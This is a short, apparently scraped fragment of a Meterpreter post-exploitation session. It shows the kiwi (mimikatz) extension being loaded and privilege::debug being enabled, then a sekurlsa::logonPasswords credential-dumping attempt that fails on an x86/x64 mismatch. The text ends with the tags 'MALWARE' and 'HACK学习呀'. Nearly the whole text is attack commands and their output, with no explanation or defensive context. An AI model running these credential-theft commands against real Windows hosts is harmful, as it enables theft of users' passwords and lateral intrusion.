 meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x86/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
[!] Loaded x86 Kiwi on an x64 architecture.
Success.
meterpreter > kiwi_cmd privilege::debug
Privilege '20' OK
meterpreter > kiwi_cmd sekurlsa::logonPasswords
ERROR kuhl_m_sekurlsa_acquireLSA ; mimikatz x86 cannot access x64 process
meterpreter >
MALWARE
HACK学习呀